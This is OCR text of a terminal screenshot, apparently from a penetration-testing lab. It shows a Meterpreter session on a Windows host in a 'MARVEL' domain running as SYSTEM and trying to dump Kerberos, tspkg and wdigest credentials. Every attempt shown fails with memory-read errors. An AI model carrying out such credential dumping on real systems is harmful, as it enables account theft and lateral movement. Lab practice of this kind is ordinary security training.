 Applications Places Terminal Wed 20:54 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;322869 Kerberos MARVEL Administrator mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;68940 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;68917 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;996 Negotiate MARVEL THE-PUNISHER$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;45536 Negotiate Font Driver Host UMFD-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;45460 Negotiate Font Driver Host UMFD-0 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;44582 NTLM mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
0;999 Negotiate MARVEL THE-PUNISHER$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (kerberos KO)
meterpreter >